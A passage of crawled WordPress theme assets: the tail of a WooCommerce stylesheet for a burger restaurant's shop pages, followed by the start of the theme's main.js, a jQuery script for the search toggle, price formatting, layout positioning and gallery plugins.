}
/* =Single Product
    -------------------------------------------------------------- */
.woocommerce.single-product .hdr1,
.woocommerce-page.single-product .hdr1 {
  font-size: 30px;
}
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
  font-size: 28px;
  margin-bottom: 15px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
  margin-top: 40px;
}
.back-shop {
  font-family: aleoregular;
  font-size: 16px;
  color: #b99377;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 45px;
  position: relative;
}
.back-shop:before {
  content: "";
  position: absolute;
  width: 35px;
  height: 36px;
  left: 0;
  top: -7px;
  background: url("../images/card-icon.png") no-repeat;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
  margin: auto;
  width: 100%;
}
.woocommerce #content div.product form.cart .variations label,
.woocommerce div.product form.cart .variations label,
.woocommerce-page #content div.product form.cart .variations label,
.woocommerce-page div.product form.cart .variations label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table label,
.woocommerce div.product form.cart table.group_table label,
.woocommerce-page #content div.product form.cart table.group_table label,
.woocommerce-page div.product form.cart table.group_table label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table .price,
.woocommerce div.product form.cart table.group_table .price,
.woocommerce-page #content div.product form.cart table.group_table .price,
.woocommerce-page div.product form.cart table.group_table .price {
  padding: 0 20px;
}
.woocommerce #content div.product form.cart table.group_table .price .amount,
.woocommerce div.product form.cart table.group_table .price .amount,
.woocommerce-page #content div.product form.cart table.group_table .price .amount,
.woocommerce-page div.product form.cart table.group_table .price .amount {
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce #content div.product form.cart table.group_table .price .amount ins,
.woocommerce div.product form.cart table.group_table .price .amount ins,
.woocommerce-page #content div.product form.cart table.group_table .price .amount ins,
.woocommerce-page div.product form.cart table.group_table .price .amount ins {
  text-decoration: none;
}
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  color: #caa383;
}
.woocommerce-page.single-product .product.sale .images {
  display: inline-block;
  min-height: 70px;
}
.woocommerce-page.single-product .soc_list > li:first-child {
  margin-left: 0;
}
.woocommerce-page.single-product span.onsale,
.woocommerce-page.single-product span.onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: 10px;
  left: 25px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}
.woocommerce-page.single-product div.product p.price,
.woocommerce-page.single-product div.product span.price {
  padding: 10px 0px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  color: #ffffff;
  text-align: center;
  line-height: 1;
  font-size: 68px;
  font-family: geared_slabregular;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em {
  font-style: normal;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em,
.woocommerce-page.single-product div.product p.price .wc_price span,
.woocommerce-page.single-product div.product span.price .wc_price span {
  font-size: 50%;
  position: relative;
  top: -0.7em;
}
.woocommerce-page.single-product div.product p.price .price-wrapper,
.woocommerce-page.single-product div.product span.price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce-page.single-product div.product p.price ins,
.woocommerce-page.single-product div.product span.price ins {
  text-decoration: none;
}
.woocommerce-page.single-product div.product p.price del,
.woocommerce-page.single-product div.product span.price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce-page.single-product div.product p.price del .wc_price span,
.woocommerce-page.single-product div.product span.price del .wc_price span,
.woocommerce-page.single-product div.product p.price del .wc_price em,
.woocommerce-page.single-product div.product span.price del .wc_price em {
  top: -1.2em;
  font-size: 20px;
  line-height: 20px;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  display: inline-block;
  margin: 0.4em 4px 0 0;
}
.woocommerce-page.single-product div.product label {
  font-size: 20px;
  display: inherit;
  margin-bottom: 0;
}
.woocommerce-page.single-product div.product select {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 3px 15px;
  border: 1px solid #7e1f21;
  background-image: url("../images/selectarrow2.png");
}
.woocommerce-page.single-product div.product form.cart .variations td {
  vertical-align: middle;
}
.woocommerce-page.single-product div.product .reset_variations {
  padding: 13px 0;
  display: inline-block !important;
}
.woocommerce-page.single-product div.product form.cart div.quantity {
  width: 190px;
  float: left;
  margin-right: 30px;
}
.woocommerce-page.single-product div.product .quantity input {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
  border: 1px solid #7e1f21;
  color: #7e1f21;
  margin: 0 0 0 12px !important;
  padding: 0;
  width: 50px;
  height: 50px;
  font-size: 26px;
}
.woocommerce-page.single-product div.product .quantity input.qty {
  line-height: 42px;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button {
  background-color: #c69878;
  border-color: #c69878;
  padding: 8px 10px;
  font-size: 20px;
  text-transform: lowercase;
  font-family: geared_slabregular;
  font-weight: normal;
  float: none !important;
  width: 190px;
  display: block;
  color: #ffffff;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:before {
  content: "\f07a";
  position: relative;
  margin-right: 9px;
  font-family: fontawesome;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:hover,
.woocommerce-page.single-product div.product .single_add_to_cart_button:focus {
  text-shadow: none;
}
.woocommerce-page.single-product div.product .product_meta > span {
  display: block;
  width: 50%;
  float: left;
}
.woocommerce-page.single-product div.product .product_meta > span a {
  color: #caa383;
}
.woocommerce-page.single-product div.product table.variations tr {
  width: 49%;
  float: left;
}
.woocommerce-page.single-product div.product table.variations tr td,
.woocommerce-page.single-product div.product table.variations tr th {
  width: 90%;
  text-align: left;
  display: block;
  margin-right: 20px;
}
.woocommerce-page.single-product .quantity input.qty {
  color: #ffffff;
}
.woocommerce-page.single-product .quantity .plus,
.woocommerce-page.single-product .quantity .minus {
  background-color: #470707;
}
@media (max-width: 991px) and (min-width: 768px) {
  .woocommerce ul.products li.product .star-rating,
  .woocommerce-page ul.products li.product .star-rating {
    margin-left: 20px;
  }
  .woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
  .woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
    display: block;
  }
}
.single_variation_wrap {
  width: 100%;
  margin: 0;
}
.single_variation_wrap span.price {
  margin-left: 0;
}
.ct-single-product .product_meta {
  display: block;
  width: 100%;
  float: left;
}
.ct-single-product .product_meta span {
  margin-bottom: 10px;
}
.single-product .product_meta .sku_wrapper:before {
  content: "\f005";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .posted_in:before {
  content: "\f07c";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .tagged_as:before {
  content: "\f02b";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
@media (max-width: 480px) {
  .woocommerce-page.single-product div.product p.price,
  .woocommerce-page.single-product div.product span.price {
    display: block;
  }
  .woocommerce-page.single-product div.product .variations_button {
    width: 190px;
    margin: auto;
  }
  .woo-inner {
    display: none;
  }
}
.ct-single-product {
  margin-top: 10px;
}
.ct-after-product-main {
  margin-top: 60px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding-left: 5px;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #6d1b1b;
  border-color: #6d1b1b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li + li + li {
  background-color: #7e1f21;
  border-color: #7e1f21;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #4a0a0a;
  border-color: #4a0a0a;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:focus {
  text-shadow: none;
  color: #f5f3eb;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #4a0a0a;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  padding: 30px 25px;
  margin-bottom: 80px;
}
.woocommerce #content div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page #content div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page div.product .woocommerce-tabs .panel #reviews #comments > ol {
  padding-left: 0;
}
.woocommerce #content div.product .woocommerce-tabs #review_form h3,
.woocommerce div.product .woocommerce-tabs #review_form h3,
.woocommerce-page #content div.product .woocommerce-tabs #review_form h3,
.woocommerce-page div.product .woocommerce-tabs #review_form h3 {
  font-size: 25px;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    width: 100%;
  }
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: none;
  margin: 0 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  padding: 0;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-page #reviews #comments ol.commentlist li .meta {
  color: #ffffff;
}
.cart input[type=submit]:hover {
  color: #fff !important;
}
@media (max-width: 480px) {
  .comment-form input {
    width: 100%;
  }
}
.flexslider.woo_flexslider_thumbs {
  margin-top: 40px;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  cursor: pointer;
  margin: 0 1px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a {
  width: 26px;
  height: 36px;
  background-color: #8a1c1c;
  overflow: visible;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover:after {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:before {
  font-family: fontawesome;
  font-size: 35px;
  color: #ffffff;
  text-shadow: none;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before {
  content: "\f104";
  padding-left: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before {
  content: "\f105";
  padding-right: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:after {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
  position: absolute;
  top: -200px;
  height: 300px;
  content: "";
  background-color: #8a1c1c;
  width: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev {
  left: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next {
  right: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:after {
  left: 0;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:after {
  right: 0;
}
.woocommerce.single-product .woocommerce-message {
  margin-top: 50px !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  color: #ffffff;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  padding: 20px 40px !important;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  display: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background: #72AD45;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background: #9D2824;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #397a99;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
  border: 1px solid #8a1c1c;
  background: #8a1c1c;
}
.woocommerce .woocommerce-message a,
.woocommerce-page .woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce-page .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
  text-decoration: underline;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
button,
input,
select[multiple],
textarea {
  color: #222;
  background-color: #d0a175;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  vertical-align: middle;
  min-height: 0;
}
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce-page form .form-row input.input-text:focus,
.woocommerce-page form .form-row textarea:focus,
button:focus,
input:focus,
select[multiple]:focus,
textarea:focus {
  outline: none;
}
@media (max-width: 480px) {
  .woocommerce form.checkout_coupon .form-row,
  .woocommerce form.login .form-row,
  .woocommerce form.register .form-row,
  .woocommerce-page form.checkout_coupon .form-row,
  .woocommerce-page form.login .form-row,
  .woocommerce-page form.register .form-row {
    width: 100%;
    display: block;
  }
}
@media (max-width: 767px) {
  .address {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.advertising {
  display: block;
  margin-bottom: 20px;
}
.ct-form-myaccount {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 100px;
}
.ct-form-myaccount:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.ct-form-myaccount #billing_city_field,
.ct-form-myaccount #shipping_city_field {
  float: left;
  width: 47%;
}
.wrapper-std-box {
  background-color: #f5f3eb;
  position: relative;
  padding: 50px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 30px;
}
.wrapper-std-box:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.wrapper-std-box * {
  color: inherit;
}
.wrapper-std-box h2 {
  font-size: 28px;
}
.wrapper-std-box h3 {
  font-size: 24px;
}
.wrapper-std-box p + fieldset {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .wrapper-std-box {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .ct-form-myaccount {
    padding: 100px 20px 60px 20px;
  }
  .ct-form-myaccount #billing_city_field,
  .ct-form-myaccount #shipping_city_field {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .ct-form-myaccount .hdr6 {
    color: inherit;
  }
  .woo-inner p.address {
    display: none;
  }
}
.wc_top_sidebar {
  background-color: #490909;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #ffffff;
  margin: 0 25px 40px 25px;
  padding: 5px 15px;
}
.wc_top_sidebar ul {
  display: table;
  margin: 0 auto;
}
.wc_top_sidebar ul li {
  display: table-cell;
  float: none;
  width: auto;
  min-width: 150px;
}
@media (max-width: 991px) {
  .wc_top_sidebar ul li {
    min-width: 130px;
  }
}
@media (max-width: 768px) {
  .wc_top_sidebar ul {
    display: block;
  }
  .wc_top_sidebar ul li {
    display: block;
    float: left;
    width: auto;
    text-align: center;
    margin: 5px 0;
    padding: 0 20px;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .wc_top_sidebar {
    margin: 0 0 40px 0;
  }
  .wc_top_sidebar ul li {
    width: 100%;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
.myaccount_address {
  text-align: center;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  font-size: 24px;
}
mark {
  background: #ffffff;
}
.related.products ul.products {
  margin-bottom: 0 !important;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
  min-height: 0;
  padding: 10px;
}
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-sortBy > li > span,
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-pages > li > span {
  color: #333333;
}
.ct-wooSearch .ct-select {
  padding-top: 6px;
  padding-bottom: 6px;
}
.ct-wooSearch .ct-wooSearch-filterSelect button#ct-wooSearch-filterIcon {
  border-radius: 0;
  -webkit-border-radius: 0;
}
.ct-wooSearch .ct-wooSearch-filterSelect .ct-wooSearch-filters > span {
  color: #877e7e;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle {
  font-size: 14px;
  color: #635858;
}
.ct-wooSearch .ct-wooSearch-filter label {
  font-size: 12px;
  margin: 0;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-wooSearch-list li.ct-sizeCheck label span {
  line-height: 30px;
  height: auto;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  padding-left: 25px;
  margin: 0;
  padding-bottom: 5px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:before {
  top: 50%;
  margin-top: -6px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:after {
  top: 50%;
  margin-top: -12px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:before {
  top: 50%;
  margin-top: -7px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:after {
  margin-top: 1px;
  margin-left: 1px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label {
  line-height: inherit;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  height: 78px !important;
}
.flexslider.woo_flexslider_thumbs .slides > li img {
  height: 100% !important;
}
.address.easyBox .title .hdr2 {
  margin-right: 20px;
  display: inline-block;
}
.address.easyBox .title .btn {
  float: right;
  margin-left: 15px;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce-product-details__short-description {
  margin-bottom: 10px;
}
#qLtempOverlay {
  display: none !important;
}
.customMarker {
  height: 50px !important;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 0px;
}
.wc_price span.woocommerce-Price-currencySymbol {
  font-size: 100% !important;
  top: 0 !important;
  padding-right: 3px !important;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span {
  font-family: 'aleoregular';
}
.woocommerce ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 22px;
  text-indent: 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li input {
  margin: 10px 0.5ex;
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-validated label.checkbox:before {
  content: "\f192";
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  display: none;
}
.widget select {
  width: 100%;
  border: 1px solid #eaeaea;
  text-transform: capitalize;
  padding: 5px 15px 5px 15px !important;
  font-size: 18px;
  color: #333;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table,
.widget_calendar td {
  border: 0;
  border-collapse: separate;
}
.widget_calendar caption {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
}
.widget_calendar th,
.widget_calendar td {
  padding: 3px 4px;
  text-align: center;
}
.widget_calendar th#today,
.widget_calendar td#today {
  color: #fff;
  background-color: #428bca;
}
.widget_calendar a {
  display: block;
  background-color: rgba(144, 144, 144, 0.07000000000000001);
  padding: 8px 0;
}
.widget_calendar a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.15);
}
.widget_calendar tbody tr {
  border: 1px solid rgba(169, 169, 169, 0.35);
}
.widget_calendar thead th {
  color: #fff;
  background-color: #181818;
  font-weight: 400;
  padding: 5px 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js
body_size: 3881
content:
// helper - validate data attr
function validateDataAttr($attr) {
    "use strict";
    return $attr !== undefined;

}

jQuery(document).ready(function () {
    "use strict";


    var windowsize = jQuery(window).width();

    if (windowsize < 992) {
        var form = jQuery("#searchform");
        var finput = form.find(".form-control").first();
        var fsubmit = form.find("button").first();
        var isOpen = false;

        fsubmit.on("click", function (e) {
            e.preventDefault();

            if (isOpen) {

                if (finput.val() === "" || finput.val() === finput.attr("placeholder") || finput.val() === " ") {
                    isOpen = false;
                    finput.css("visibility", "hidden");

                } else {
                    form.submit();
                }

            } else {


                finput.css("visibility", "visible");
                isOpen = true;
            }

            return false;
        });
    }


    // parse price woocommerce
    jQuery('span.wc_price').each(function () {
        var $this = $(this);
        $this.html($this.html().replace('.', '<span>.') + '</span>');
    })


    // set nav position
    jQuery(".navbar-nav").each(function () {
        var $this = jQuery(this);
        $this.css($this.data("type"), $this.data("pos"));
    })

    // set logo position
    jQuery(".navbar-brand, .small-brand, .mobile-brand").each(function () {
        var $this = jQuery(this);

        $this.css({
            "position": "absolute",
            "left": "50%",
            "margin-left": (-$this.data("width") / 2),
            "top": $this.data("top")
        });

    })

    // set background image
    jQuery(".full-width-photo, .section > .inner").each(function () {
        var $this = jQuery(this);

        var image = "none";

        if (validateDataAttr($this.data("image"))) {
            image = "url(" + $this.data("image") + ")";
            $this.css("background-image", image);
        }

        $this.css("background-attachment", $this.data("scroll")).css("padding-top", $this.data("topspace") + "px").css("padding-bottom", $this.data("bottomspace") + "px");
    })


    if ((jQuery().Isotope)) {

        // single product thumbnails list

        var $imgContainer = $('ul.products.main-prodlist'), // object that will keep track of options
            isotopeOptions = {}, // defaults, used if not explicitly set in hash
            defaultOptions = {
                itemSelector: 'li.product',
                layoutMode: 'sloppyMasonry',
                resizable: false, // disable normal resizing
                // set columnWidth to a percentage of container width
                masonry: {}
            };


        $(window).smartresize(function () {
            $imgContainer.isotope({
                // update columnWidth to a percentage of container width
                masonry: {}
            });
        });

        // set up Isotope
        $imgContainer.isotope(defaultOptions, function () {

            // fix for height dynamic content
            setTimeout(function () {
                $imgContainer.isotope('reLayout');
            }, 1000);

        });
    }


    // init prettyphoto
    jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        deeplinking: false,
        social_tools: " ",
        hook: 'data-rel',
        animation_speed: 'fast', /* fast/slow/normal */
        slideshow: 5000, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.75, /* Value between 0 and 1 */
        overlay_gallery: false,
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 20 /* The padding on each side of the picture */
    });


    // enable HTML5 placeholder behavior for browsers that aren’t trying hard enough yet
